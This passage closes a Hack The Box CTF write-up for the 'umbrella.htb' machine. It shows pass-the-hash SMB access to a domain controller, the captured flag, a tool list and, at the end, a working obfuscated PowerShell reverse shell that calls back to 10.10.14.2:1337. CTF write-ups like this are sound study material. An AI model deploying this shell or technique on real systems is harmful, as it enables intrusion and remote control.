SMB 10.129.240.72 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:umbrella.htb) (signing:True) (SMBv1:False)
SMB 10.129.240.72 445 DC01 [+] umbrella.htb\awesker:59b4a2f0e2ecd9f337fa9d5438bf1f2b (admin)
SMB 10.129.240.72 445 DC01 [*] Copying "\\Users\Administrator\Desktop\root.txt" to "root.txt"
SMB 10.129.240.72 445 DC01 [+] File "\\Users\Administrator\Desktop\root.txt" was downloaded to "root.txt"
rayanlecat@htb-uni /workspace # cat root.txt
HTB{f0und_th3_k3y5_t0_7h3_k1ngd0m!}
Unintended Paths :
It was also possible to exploit an unintended path on the machine and bypass the SAML step by accessing the grafana directly with a user account and exploit the RCE. If you'd like to find out more about this unintended exploit, I invite you to read the very good writeup made by Log_s :

Conclusion :
I found the challenge very interesting, with some unusual vulnerabilities, but I think the challenge could have been more straightforward with some changes to certain steps, particularly the entry point, which could have been more interesting and less guessy.
Nevertheless, well done to Hack The Box, the challenge makers and all the teams who took part in the CTF.
A special mention to our friends from GCC-ENSIBS and ESNA, who finished first and second respectively!
Resources :
- https://github.com/Pennyw0rth/NetExec
- https://grafana.com/docs/grafana/latest/developers/http_api/
- https://github.com/franc-pentest/ldeep
- https://github.com/ThePorgs/Exegol
- https://github.com/ly4k/Certipy
- https://www.samltool.com/
- https://github.com/jpillora/chisel
- https://gist.githubusercontent.com/superkojiman/11076951/raw/74f3de7740acb197ecfa8340d07d3926a95e5d46/namemash.py
try
{
$spf54f2s5b = New-Object System.Net.Sockets.TCPClient("10.10.14.2","1337")
$s2d5s76x3b = $spf54f2s5b.GetStream()
[byte[]]$bytes = 0..65535|%{0}
$xw21vc65c = $eNv:CompUtErNamE
$xw21vc65c = ([text.encoding]::ASCII).GetBytes($xw21vc65c)
$s2d5s76x3b.Write($xw21vc65c,0,$xw21vc65c.Length)
$msd42w3q6 = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '> ')
$s2d5s76x3b.Write($msd42w3q6,0,$msd42w3q6.Length)
while(($i = $s2d5s76x3b.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$spfd4f2s5b = $EncodedText.GetString($bytes,0, $i)
try
{
$xw21vc65d = (InVoke-EXPreSsIoN -Command $spfd4f2s5b 2>&1 | Out-String )
}
catch
{
}
$mxd42w3q6 = $xw21vc65d + '['+ $eNv:CompUtErNamE +'] PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$mxd42w3q6 = $mxd42w3q6 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($mxd42w3q6)
$s2d5s76x3b.Write($sendbyte,0,$sendbyte.Length)
$s2d5s76x3b.Flush()
}
$spf54f2s5b.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
}
